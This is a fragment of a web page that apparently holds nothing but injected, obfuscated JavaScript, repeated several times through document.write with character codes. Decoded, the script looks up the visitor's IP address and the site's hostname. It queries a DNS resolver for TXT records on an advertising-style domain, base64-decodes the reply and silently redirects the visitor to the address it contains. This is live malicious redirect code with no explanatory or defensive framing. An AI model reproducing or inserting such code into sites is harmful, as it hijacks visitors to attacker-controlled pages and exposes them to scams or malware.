92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,